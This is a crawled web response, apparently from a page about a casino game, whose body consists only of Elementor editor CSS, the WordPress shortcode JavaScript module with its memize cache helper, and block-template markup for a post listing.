

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warrior-supplies.com/az%C9%99rbaycanda-mostbet-kazinosunda-aviator-oyun/
body_size: 67552
content:
/*! elementor-pro - v3.21.0 - 15-04-2024 */
.elementor-panel .elementor-control .e-control-error{color:#f59e0b}.elementor-panel .elementor-control.forms-field-shortcode .elementor-control-content{flex-flow:row;align-items:center}.elementor-panel .elementor-control.forms-field-shortcode .elementor-control-title{width:45%}.elementor-panel .elementor-control.forms-field-shortcode .elementor-control-raw-html{width:55%}.elementor-panel .elementor-control .elementor-button.elementor-button-default.elementor-button-center{display:block;margin:0 auto}#elementor-element--promotion__dialog .dialog-header .eicon-pro-icon{visibility:hidden}.elementor-context-menu-list__item{position:relative}.elementor-context-menu-list__item--disabled .elementor-context-menu-list__item__title{opacity:.5}.elementor-context-menu-list__item__shortcut .eicon-advanced{font-size:16px;color:var(--e-a-color-txt-muted)}.elementor-context-menu-list__item__shortcut--link-fullwidth{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;cursor:pointer}#elementor-widget-template-empty-templates{margin-block-start:15px;text-align:center}.elementor-widget-template-empty-templates-title{padding:25px 0 30px}.elementor-widget-template-empty-templates-icon{font-size:96px}.elementor-widget-template-empty-templates-footer{color:var(--e-a-color-txt-muted);font-size:13px;font-style:italic;margin-block-end:15px}#elementor-panel-global-widget{height:100%}#elementor-panel-global-widget>*{background-color:var(--e-a-bg-default)}#elementor-global-widget-locked-header{border-block-end:var(--e-a-border)}#elementor-global-widget-locked-header.elementor-nerd-box{padding:40px 25px}#elementor-global-widget-locked-header.elementor-nerd-box .elementor-nerd-box-icon{margin-block-start:20px}#elementor-global-widget-locked-tools{margin-block-start:15px;padding:0 20px}.elementor-global-widget-locked-tool{display:flex;padding:20px 0;align-items:center}.elementor-global-widget-locked-tool .elementor-button{min-width:70px}.elementor-global-widget-locked-tool-description{flex-grow:1}#elementor-global-widget-locked-unlink{border-block-start:var(--e-a-border)}#elementor-global-templates .elementor-element{position:relative}#elementor-global-templates .elementor-element:before{position:absolute;font-family:eicons;content:"\e91f";top:5px;left:5px;font-size:10px}#elementor-global-templates .elementor-element:hover:before{color:var(--e-a-color-global)}#elementor-global-widget-loading{position:absolute;top:0;left:0;height:100%;width:100%;align-items:center;justify-content:center}#elementor-global-widget-loading:not(.elementor-hidden){display:flex}#elementor-global-widget-loading i{font-size:50px}.elementor-panel .elementor-control-type-fields_map .elementor-repeater-fields{margin:10px 0}.elementor-panel .elementor-control-type-fields_map .elementor-repeater-fields .elementor-control{padding:0}.elementor-panel .elementor-control-type-fields_map .elementor-repeater-fields:last-child{margin-block-end:0}.elementor-repeater-row--form-step .elementor-repeater-row-tools:hover{background-color:#babfc5}.elementor-repeater-row--form-step .elementor-repeater-row-tools div:not(.elementor-repeater-row-handle-sortable){background-color:#f1f2f3}.elementor-repeater-row--form-step .elementor-repeater-row-tools div:not(.elementor-repeater-row-handle-sortable):hover{background-color:#fff}.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}#elementor-publish{height:100%;display:flex}#elementor-publish__modal .dialog-message{padding:0}#elementor-publish__modal .dialog-buttons-wrapper{display:flex}#elementor-publish__tabs{padding-block-start:50px}@media (max-width:1439px){#elementor-publish__tabs{width:28%}}#elementor-publish__screen{overflow:auto;padding:50px}.elementor-publish__tab{display:flex;align-items:center;position:relative;height:110px;padding:20px 15px;cursor:pointer}.elementor-publish__tab:hover{background-color:var(--e-a-bg-hover)}.elementor-publish__tab.elementor-active{background-color:var(--e-a-bg-active);color:var(--e-a-color-txt-accent)}.elementor-publish__tab.elementor-active:after{content:"";position:absolute;top:0;left:0;height:100%;width:3px;background-color:var(--e-a-border-color-accent)}.elementor-publish__tab__image{width:50px;flex-shrink:0}.elementor-publish__tab__image img{width:100%}.elementor-publish__tab__content{text-align:start;padding-inline-start:15px}.elementor-publish__tab__title{font-size:18px;font-weight:700}#elementor-theme-builder-conditions{margin:40px 0 60px}#elementor-theme-builder-conditions-view{overflow:hidden}#elementor-theme-builder-conditions .elementor-control{background-color:transparent;padding:0}#elementor-theme-builder-conditions .elementor-control:before{content:none}#elementor-theme-builder-conditions .elementor-control select{border-width:0;height:40px;padding:0 14px}#elementor-theme-builder-conditions .elementor-control-type-query{width:100px}#elementor-theme-builder-conditions .elementor-control-type-select .elementor-control-input-wrapper:after{right:10px}#elementor-theme-builder-conditions .elementor-control-type{width:120px}#elementor-theme-builder-conditions .elementor-control-type[data-elementor-condition-type=include] .elementor-control-input-wrapper:before{content:"\e8cc"}#elementor-theme-builder-conditions .elementor-control-type[data-elementor-condition-type=exclude] .elementor-control-input-wrapper:before{content:"\e8cd"}#elementor-theme-builder-conditions .elementor-control-type[data-elementor-condition-type=exclude] select,#elementor-theme-builder-conditions .elementor-control-type[data-elementor-condition-type=include] select{padding-inline-start:33px}#elementor-theme-builder-conditions .elementor-control-type .elementor-control-input-wrapper:before{font-family:eicons;position:absolute;top:50%;transform:translateY(-50%);left:13px;font-size:15px}#elementor-theme-builder-conditions .elementor-theme-builder-conditions-repeater-row-controls{display:flex;flex-grow:1;margin-inline-end:10px;width:70%;border:var(--e-a-border-bold);overflow:hidden;border-radius:var(--e-a-border-radius)}#elementor-theme-builder-conditions .elementor-theme-builder-conditions-repeater-row-controls .elementor-control:not(:first-child){flex-grow:1;border-inline-start:var(--e-a-border-bold);margin-inline-start:1px}#elementor-theme-builder-conditions .elementor-theme-builder-conditions-repeater-row-controls .elementor-control:not(:first-child) select{border-radius:0}#elementor-theme-builder-conditions .elementor-repeater-fields-wrapper{max-width:700px;width:100%;margin:auto}#elementor-theme-builder-conditions .elementor-repeater-fields{display:flex;align-items:center;justify-content:center;margin-block-start:10px}#elementor-theme-builder-conditions .elementor-control-field{display:block}#elementor-theme-builder-conditions .elementor-control-spinner,#elementor-theme-builder-conditions .elementor-control-title{display:none}#elementor-theme-builder-conditions .elementor-control-input-wrapper{width:100%;max-width:none}#elementor-theme-builder-conditions .select2-selection{height:40px;border:none;border-radius:0}#elementor-theme-builder-conditions .select2-selection__rendered{line-height:40px;padding-inline-start:15px;text-align:start}#elementor-theme-builder-conditions .select2-selection__arrow{height:30px}#elementor-theme-builder-conditions .select2-selection__arrow b{border-width:4px 4px 0;margin-block-start:2px;margin-inline-start:-7px}#elementor-theme-builder-conditions .elementor-repeater-tool-remove{font-size:18px;cursor:pointer;color:var(--e-a-color-txt)}#elementor-theme-builder-conditions .elementor-button-wrapper{margin-block-start:50px}#elementor-theme-builder-conditions .elementor-repeater-add{padding:12px 26px}.elementor-error .elementor-theme-builder-conditions-repeater-row-controls{border:1px solid var(--e-a-color-warning)}.elementor-conditions-conflict-message{margin-block-start:10px;font-size:11px;color:var(--e-a-color-warning);text-align:start;padding-inline-start:90px}.elementor-conditions-conflict-message a{color:var(--e-a-color-warning)}.elementor-panel-footer-theme-builder-buttons-wrapper .elementor-panel-footer-sub-menu{display:flex}.elementor-panel-footer-theme-builder-buttons-wrapper .elementor-panel-footer-sub-menu-item{width:100%}.elementor-panel-footer-theme-builder-buttons-wrapper .elementor-panel-footer-sub-menu-item i{margin-inline-end:5px}.elementor-panel-footer-theme-builder-buttons-wrapper .elementor-panel-footer-sub-menu-item>*{display:inline-block;line-height:40px}.elementor-conditions-select2-dropdown{border:none;border-radius:0}.elementor-conditions-select2-dropdown .select2-results__message{display:none}.elementor-conditions-select2-dropdown .select2-search--dropdown .select2-search__field{border-width:0 0 1px;border-radius:0}#elementor-toast.e-theme-builder-save-toaster .dialog-buttons-wrapper{flex-direction:column}#elementor-toast.e-theme-builder-save-toaster .dialog-buttons-message{text-align:center}#elementor-toast.e-theme-builder-save-toaster .dialog-open_site_editor{margin-block-end:10px}.elementor-control.elementor-control-sitemap_items.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-item-title span{text-transform:capitalize}.elementor-editor-popup .elementor-tab-control-settings a:before{content:"\e922"}#elementor-publish .elementor-popup__display-settings .elementor-control-type-slider .elementor-control-input-wrapper{width:150px}#elementor-publish .elementor-popup__display-settings .elementor-control-input-wrapper{width:80px;max-width:100%}.elementor-popup__display-settings{text-align:start}.elementor-popup__display-settings_controls_group{display:flex;align-items:center;height:60px;border:var(--e-a-border);margin-block-end:10px;padding-inline-end:20px;border-radius:var(--e-a-border-radius)}.elementor-popup__display-settings_controls_group:hover{background-color:var(--e-a-bg-hover)}.elementor-popup__display-settings_controls_group.elementor-active{background-color:var(--e-a-bg-active);color:var(--e-a-color-txt-accent);border-color:var(--e-a-border-color-accent)}.elementor-popup__display-settings_controls_group:not(.elementor-active) .elementor-control:nth-child(2) h3{color:#9da5ae}.elementor-popup__display-settings_controls_group__icon{width:60px;height:60px;border-inline-end:var(--e-a-border);display:inline-flex;align-items:center;justify-content:center}.elementor-popup__display-settings_controls_group__icon img{width:35px}.elementor-popup__display-settings_controls_group .elementor-control{padding:0;margin:0}.elementor-popup__display-settings_controls_group .elementor-control:nth-child(2){width:230px}.elementor-popup__display-settings_controls_group .elementor-control:nth-child(2) h3{font-size:16px;font-weight:400}.elementor-popup__display-settings_controls_group .elementor-control:not(:nth-child(2)) .elementor-control-title:not(:empty){width:75px}.elementor-popup__display-settings_controls_group .elementor-control:not(:last-child){margin-inline-start:25px}.elementor-popup__display-settings_controls_group .elementor-control-type-slider .elementor-control-input-wrapper{display:flex}.elementor-popup__display-settings_controls_group .elementor-control-type-slider .elementor-slider-input{width:45%}.elementor-popup__display-settings_controls_group .elementor-control-type-switcher .elementor-control-field{justify-content:flex-end}.elementor-popup__display-settings .elementor-control-type-section{display:none}.elementor-popup__display-settings__group-toggle{flex-grow:1}#elementor-popup-timing__controls .select2-selection{min-height:27px}#elementor-popup-timing__controls .select2-selection__rendered{line-height:1}#elementor-popup-timing__controls .select2-selection__choice{font-size:10px}#elementor-popup__timing-controls-group--url .elementor-control-url_url .elementor-control-input-wrapper{width:200px}#elementor-popup__timing-controls-group--sources .elementor-control-sources_sources .elementor-control-input-wrapper{width:300px}#elementor-popup__timing-controls-group--devices .elementor-control-devices_devices .elementor-control-input-wrapper{width:330px}#elementor-popup__timing-controls-group--logged_in .elementor-control-logged_in_roles .elementor-control-input-wrapper{width:195px}#elementor-popup__timing-controls-group--browsers .elementor-control-browsers_browsers .elementor-control-input-wrapper{width:100px}#elementor-popup__timing-controls-group--browsers .elementor-control-browsers_browsers_options .elementor-control-input-wrapper{width:200px}#elementor-popup__timing-controls-group--times .elementor-control-field{display:unset}#elementor-popup__timing-controls-group--schedule .elementor-control-title{width:unset}#elementor-popup__timing-controls-group--schedule .elementor-control-input-wrapper{margin-block-start:5px}#elementor-popup__timing-controls-group--schedule div[class*=elementor-control-schedule_] .elementor-control-content .elementor-control-field{display:block}#elementor-popup__timing-controls-group--schedule div[class*=elementor-control-schedule_] .elementor-control-content .elementor-control-input-wrapper{width:108px}#elementor-popup__timing-controls-group--schedule .elementor-control-schedule_timezone{margin-inline-start:-17px}.elementor-control-type-raw_html .elementor-descriptor-subtle a{color:inherit;border-block-end-color:inherit;font-weight:500}.elementor-control-type-raw_html .elementor-descriptor-subtle a:hover{color:#0c0d0e}.e-page-transition-preview:before{content:"";height:1em;width:.8em;margin-inline-end:4px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.406 6.21a.35.35 0 010 .58l-7.21 4.857a.35.35 0 01-.546-.29V1.643a.35.35 0 01.546-.29l7.21 4.857z' stroke='%23fff' stroke-width='1.3'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;display:inline-block;vertical-align:top}.elementor-template-query-control-actions{display:flex;align-items:center;justify-content:center;margin-block-start:15px;gap:15px}.e-control-display-conditions-promo__wrapper,.e-control-display-conditions__wrapper{display:flex;justify-content:space-between}.e-control-display-conditions-promo__desc,.e-control-display-conditions__desc{align-self:center}.e-control-display-conditions-promo__desc .eicon-lock,.e-control-display-conditions__desc .eicon-lock{margin-inline-start:15px}.e-control-display-conditions-promo__desc .eicon-lock:hover,.e-control-display-conditions__desc .eicon-lock:hover{color:var(--e-a-color-accent)}.e-control-display-conditions-promo.eicon-flow,.e-control-display-conditions.eicon-flow{align-self:flex-end;cursor:pointer;border:var(--e-a-border-bold);border-radius:var(--e-a-border-radius);padding:5px}.e-control-display-conditions-promo.eicon-flow.filled,.e-control-display-conditions.eicon-flow.filled{background-color:var(--e-a-bg-active);color:#e73cf6}/******/ (function() { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": function() { return /* binding */ build_module; }
});

// UNUSED EXPORTS: attrs, fromMatch, next, regexp, replace, string

;// CONCATENATED MODULE: ./node_modules/memize/dist/index.js
/**
 * Memize options object.
 *
 * @typedef MemizeOptions
 *
 * @property {number} [maxSize] Maximum size of the cache.
 */

/**
 * Internal cache entry.
 *
 * @typedef MemizeCacheNode
 *
 * @property {?MemizeCacheNode|undefined} [prev] Previous node.
 * @property {?MemizeCacheNode|undefined} [next] Next node.
 * @property {Array<*>}                   args   Function arguments for cache
 *                                               entry.
 * @property {*}                          val    Function result.
 */

/**
 * Properties of the enhanced function for controlling cache.
 *
 * @typedef MemizeMemoizedFunction
 *
 * @property {()=>void} clear Clear the cache.
 */

/**
 * Accepts a function to be memoized, and returns a new memoized function, with
 * optional options.
 *
 * @template {(...args: any[]) => any} F
 *
 * @param {F}             fn        Function to memoize.
 * @param {MemizeOptions} [options] Options object.
 *
 * @return {((...args: Parameters<F>) => ReturnType<F>) & MemizeMemoizedFunction} Memoized function.
 */
function memize(fn, options) {
	var size = 0;

	/** @type {?MemizeCacheNode|undefined} */
	var head;

	/** @type {?MemizeCacheNode|undefined} */
	var tail;

	options = options || {};

	function memoized(/* ...args */) {
		var node = head,
			len = arguments.length,
			args,
			i;

		searchCache: while (node) {
			// Perform a shallow equality test to confirm that whether the node
			// under test is a candidate for the arguments passed. Two arrays
			// are shallowly equal if their length matches and each entry is
			// strictly equal between the two sets. Avoid abstracting to a
			// function which could incur an arguments leaking deoptimization.

			// Check whether node arguments match arguments length
			if (node.args.length !== arguments.length) {
				node = node.next;
				continue;
			}

			// Check whether node arguments match arguments values
			for (i = 0; i < len; i++) {
				if (node.args[i] !== arguments[i]) {
					node = node.next;
					continue searchCache;
				}
			}

			// At this point we can assume we've found a match

			// Surface matched node to head if not already
			if (node !== head) {
				// As tail, shift to previous. Must only shift if not also
				// head, since if both head and tail, there is no previous.
				if (node === tail) {
					tail = node.prev;
				}

				// Adjust siblings to point to each other. If node was tail,
				// this also handles new tail's empty `next` assignment.
				/** @type {MemizeCacheNode} */ (node.prev).next = node.next;
				if (node.next) {
					node.next.prev = node.prev;
				}

				node.next = head;
				node.prev = null;
				/** @type {MemizeCacheNode} */ (head).prev = node;
				head = node;
			}

			// Return immediately
			return node.val;
		}

		// No cached value found. Continue to insertion phase:

		// Create a copy of arguments (avoid leaking deoptimization)
		args = new Array(len);
		for (i = 0; i < len; i++) {
			args[i] = arguments[i];
		}

		node = {
			args: args,

			// Generate the result from original function
			val: fn.apply(null, args),
		};

		// Don't need to check whether node is already head, since it would
		// have been returned above already if it was

		// Shift existing head down list
		if (head) {
			head.prev = node;
			node.next = head;
		} else {
			// If no head, follows that there's no tail (at initial or reset)
			tail = node;
		}

		// Trim tail if we're reached max size and are pending cache insertion
		if (size === /** @type {MemizeOptions} */ (options).maxSize) {
			tail = /** @type {MemizeCacheNode} */ (tail).prev;
			/** @type {MemizeCacheNode} */ (tail).next = null;
		} else {
			size++;
		}

		head = node;

		return node.val;
	}

	memoized.clear = function () {
		head = null;
		tail = null;
		size = 0;
	};

	// Ignore reason: There's not a clear solution to create an intersection of
	// the function with additional properties, where the goal is to retain the
	// function signature of the incoming argument and add control properties
	// on the return value.

	// @ts-ignore
	return memoized;
}



;// CONCATENATED MODULE: ./packages/shortcode/build-module/index.js
/**
 * External dependencies
 */


/**
 * Shortcode attributes object.
 *
 * @typedef {Object} WPShortcodeAttrs
 *
 * @property {Object} named   Object with named attributes.
 * @property {Array}  numeric Array with numeric attributes.
 */

/**
 * Shortcode object.
 *
 * @typedef {Object} WPShortcode
 *
 * @property {string}           tag     Shortcode tag.
 * @property {WPShortcodeAttrs} attrs   Shortcode attributes.
 * @property {string}           content Shortcode content.
 * @property {string}           type    Shortcode type: `self-closing`,
 *                                      `closed`, or `single`.
 */

/**
 * @typedef {Object} WPShortcodeMatch
 *
 * @property {number}      index     Index the shortcode is found at.
 * @property {string}      content   Matched content.
 * @property {WPShortcode} shortcode Shortcode instance of the match.
 */

/**
 * Find the next matching shortcode.
 *
 * @param {string} tag   Shortcode tag.
 * @param {string} text  Text to search.
 * @param {number} index Index to start search from.
 *
 * @return {WPShortcodeMatch | undefined} Matched information.
 */
function next(tag, text, index = 0) {
  const re = regexp(tag);
  re.lastIndex = index;
  const match = re.exec(text);
  if (!match) {
    return;
  }

  // If we matched an escaped shortcode, try again.
  if ('[' === match[1] && ']' === match[7]) {
    return next(tag, text, re.lastIndex);
  }
  const result = {
    index: match.index,
    content: match[0],
    shortcode: fromMatch(match)
  };

  // If we matched a leading `[`, strip it from the match and increment the
  // index accordingly.
  if (match[1]) {
    result.content = result.content.slice(1);
    result.index++;
  }

  // If we matched a trailing `]`, strip it from the match.
  if (match[7]) {
    result.content = result.content.slice(0, -1);
  }
  return result;
}

/**
 * Replace matching shortcodes in a block of text.
 *
 * @param {string}   tag      Shortcode tag.
 * @param {string}   text     Text to search.
 * @param {Function} callback Function to process the match and return
 *                            replacement string.
 *
 * @return {string} Text with shortcodes replaced.
 */
function replace(tag, text, callback) {
  return text.replace(regexp(tag), function (match, left, $3, attrs, slash, content, closing, right) {
    // If both extra brackets exist, the shortcode has been properly
    // escaped.
    if (left === '[' && right === ']') {
      return match;
    }

    // Create the match object and pass it through the callback.
    const result = callback(fromMatch(arguments));

    // Make sure to return any of the extra brackets if they weren't used to
    // escape the shortcode.
    return result || result === '' ? left + result + right : match;
  });
}

/**
 * Generate a string from shortcode parameters.
 *
 * Creates a shortcode instance and returns a string.
 *
 * Accepts the same `options` as the `shortcode()` constructor, containing a
 * `tag` string, a string or object of `attrs`, a boolean indicating whether to
 * format the shortcode using a `single` tag, and a `content` string.
 *
 * @param {Object} options
 *
 * @return {string} String representation of the shortcode.
 */
function string(options) {
  return new shortcode(options).string();
}

/**
 * Generate a RegExp to identify a shortcode.
 *
 * The base regex is functionally equivalent to the one found in
 * `get_shortcode_regex()` in `wp-includes/shortcodes.php`.
 *
 * Capture groups:
 *
 * 1. An extra `[` to allow for escaping shortcodes with double `[[]]`
 * 2. The shortcode name
 * 3. The shortcode argument list
 * 4. The self closing `/`
 * 5. The content of a shortcode when it wraps some content.
 * 6. The closing tag.
 * 7. An extra `]` to allow for escaping shortcodes with double `[[]]`
 *
 * @param {string} tag Shortcode tag.
 *
 * @return {RegExp} Shortcode RegExp.
 */
function regexp(tag) {
  return new RegExp('\\[(\\[?)(' + tag + ')(?![\\w-])([^\\]\\/]*(?:\\/(?!\\])[^\\]\\/]*)*?)(?:(\\/)\\]|\\](?:([^\\[]*(?:\\[(?!\\/\\2\\])[^\\[]*)*)(\\[\\/\\2\\]))?)(\\]?)', 'g');
}

/**
 * Parse shortcode attributes.
 *
 * Shortcodes accept many types of attributes. These can chiefly be divided into
 * named and numeric attributes:
 *
 * Named attributes are assigned on a key/value basis, while numeric attributes
 * are treated as an array.
 *
 * Named attributes can be formatted as either `name="value"`, `name='value'`,
 * or `name=value`. Numeric attributes can be formatted as `"value"` or just
 * `value`.
 *
 * @param {string} text Serialised shortcode attributes.
 *
 * @return {WPShortcodeAttrs} Parsed shortcode attributes.
 */
const attrs = memize(text => {
  const named = {};
  const numeric = [];

  // This regular expression is reused from `shortcode_parse_atts()` in
  // `wp-includes/shortcodes.php`.
  //
  // Capture groups:
  //
  // 1. An attribute name, that corresponds to...
  // 2. a value in double quotes.
  // 3. An attribute name, that corresponds to...
  // 4. a value in single quotes.
  // 5. An attribute name, that corresponds to...
  // 6. an unquoted value.
  // 7. A numeric attribute in double quotes.
  // 8. A numeric attribute in single quotes.
  // 9. An unquoted numeric attribute.
  const pattern = /([\w-]+)\s*=\s*"([^"]*)"(?:\s|$)|([\w-]+)\s*=\s*'([^']*)'(?:\s|$)|([\w-]+)\s*=\s*([^\s'"]+)(?:\s|$)|"([^"]*)"(?:\s|$)|'([^']*)'(?:\s|$)|(\S+)(?:\s|$)/g;

  // Map zero-width spaces to actual spaces.
  text = text.replace(/[\u00a0\u200b]/g, ' ');
  let match;

  // Match and normalize attributes.
  while (match = pattern.exec(text)) {
    if (match[1]) {
      named[match[1].toLowerCase()] = match[2];
    } else if (match[3]) {
      named[match[3].toLowerCase()] = match[4];
    } else if (match[5]) {
      named[match[5].toLowerCase()] = match[6];
    } else if (match[7]) {
      numeric.push(match[7]);
    } else if (match[8]) {
      numeric.push(match[8]);
    } else if (match[9]) {
      numeric.push(match[9]);
    }
  }
  return {
    named,
    numeric
  };
});

/**
 * Generate a Shortcode Object from a RegExp match.
 *
 * Accepts a `match` object from calling `regexp.exec()` on a `RegExp` generated
 * by `regexp()`. `match` can also be set to the `arguments` from a callback
 * passed to `regexp.replace()`.
 *
 * @param {Array} match Match array.
 *
 * @return {WPShortcode} Shortcode instance.
 */
function fromMatch(match) {
  let type;
  if (match[4]) {
    type = 'self-closing';
  } else if (match[6]) {
    type = 'closed';
  } else {
    type = 'single';
  }
  return new shortcode({
    tag: match[2],
    attrs: match[3],
    type,
    content: match[5]
  });
}

/**
 * Creates a shortcode instance.
 *
 * To access a raw representation of a shortcode, pass an `options` object,
 * containing a `tag` string, a string or object of `attrs`, a string indicating
 * the `type` of the shortcode ('single', 'self-closing', or 'closed'), and a
 * `content` string.
 *
 * @param {Object} options Options as described.
 *
 * @return {WPShortcode} Shortcode instance.
 */
const shortcode = Object.assign(function (options) {
  const {
    tag,
    attrs: attributes,
    type,
    content
  } = options || {};
  Object.assign(this, {
    tag,
    type,
    content
  });

  // Ensure we have a correctly formatted `attrs` object.
  this.attrs = {
    named: {},
    numeric: []
  };
  if (!attributes) {
    return;
  }
  const attributeTypes = ['named', 'numeric'];

  // Parse a string of attributes.
  if (typeof attributes === 'string') {
    this.attrs = attrs(attributes);
    // Identify a correctly formatted `attrs` object.
  } else if (attributes.length === attributeTypes.length && attributeTypes.every((t, key) => t === attributes[key])) {
    this.attrs = attributes;
    // Handle a flat object of attributes.
  } else {
    Object.entries(attributes).forEach(([key, value]) => {
      this.set(key, value);
    });
  }
}, {
  next,
  replace,
  string,
  regexp,
  attrs,
  fromMatch
});
Object.assign(shortcode.prototype, {
  /**
   * Get a shortcode attribute.
   *
   * Automatically detects whether `attr` is named or numeric and routes it
   * accordingly.
   *
   * @param {(number|string)} attr Attribute key.
   *
   * @return {string} Attribute value.
   */
  get(attr) {
    return this.attrs[typeof attr === 'number' ? 'numeric' : 'named'][attr];
  },
  /**
   * Set a shortcode attribute.
   *
   * Automatically detects whether `attr` is named or numeric and routes it
   * accordingly.
   *
   * @param {(number|string)} attr  Attribute key.
   * @param {string}          value Attribute value.
   *
   * @return {WPShortcode} Shortcode instance.
   */
  set(attr, value) {
    this.attrs[typeof attr === 'number' ? 'numeric' : 'named'][attr] = value;
    return this;
  },
  /**
   * Transform the shortcode into a string.
   *
   * @return {string} String representation of the shortcode.
   */
  string() {
    let text = '[' + this.tag;
    this.attrs.numeric.forEach(value => {
      if (/\s/.test(value)) {
        text += ' "' + value + '"';
      } else {
        text += ' ' + value;
      }
    });
    Object.entries(this.attrs.named).forEach(([name, value]) => {
      text += ' ' + name + '="' + value + '"';
    });

    // If the tag is marked as `single` or `self-closing`, close the tag and
    // ignore any additional content.
    if ('single' === this.type) {
      return text + ']';
    } else if ('self-closing' === this.type) {
      return text + ' /]';
    }

    // Complete the opening tag.
    text += ']';
    if (this.content) {
      text += this.content;
    }

    // Add the closing tag.
    return text + '[/' + this.tag + ']';
  }
});
/* harmony default export */ var build_module = (shortcode);

(window.wp = window.wp || {}).shortcode = __webpack_exports__["default"];
/******/ })()
;
<!-- wp:query {"query":{"perPage":3,"pages":0,"offset":"0","postType":"post","order":"desc","orderBy":"date","author":"","search":"","exclude":[],"sticky":"","inherit":true},"layout":{"type":"constrained"}} -->
<div class="wp-block-query">
	<!-- wp:query-no-results -->
	<!-- wp:pattern {"slug":"twentytwentyfour/hidden-no-results"} /-->
	<!-- /wp:query-no-results -->

	<!-- wp:group {"style":{"spacing":{"padding":{"top":"var:preset|spacing|50","bottom":"var:preset|spacing|50","left":"0","right":"0"},"margin":{"top":"0","bottom":"0"}}},"layout":{"type":"default"}} -->
	<div class="wp-block-group" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--50);padding-right:0;padding-bottom:var(--wp--preset--spacing--50);padding-left:0">
		<!-- wp:post-template {"align":"full","style":{"spacing":{"blockGap":"var:preset|spacing|40"}},"layout":{"type":"default","columnCount":3}} -->
		<!-- wp:post-featured-image {"isLink":true,"aspectRatio":"3/2","style":{"spacing":{"margin":{"bottom":"var:preset|spacing|20"}}}} /-->
		<!-- wp:group {"style":{"spacing":{"blockGap":"8px"}},"layout":{"type":"flex","orientation":"vertical","flexWrap":"nowrap"}} -->
		<div class="wp-block-group">
			<!-- wp:post-title {"isLink":true,"style":{"spacing":{"margin":{"bottom":"0"}}},"fontSize":"x-large"} /-->
			<!-- wp:template-part {"slug":"post-meta"} /-->
			<!-- wp:post-excerpt {"fontSize":"small"} /-->
			<!-- wp:spacer {"height":"var:preset|spacing|30"} -->
			<div style="height:var(--wp--preset--spacing--30)" aria-hidden="true" class="wp-block-spacer">
			</div>
			<!-- /wp:spacer -->
		</div>
		<!-- /wp:group -->
		<!-- /wp:post-template -->
		<!-- wp:spacer {"height":"var:preset|spacing|50","style":{"spacing":{"margin":{"top":"0","bottom":"0"}}}} -->
		<div style="margin-top:0;margin-bottom:0;height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
		<!-- /wp:spacer -->
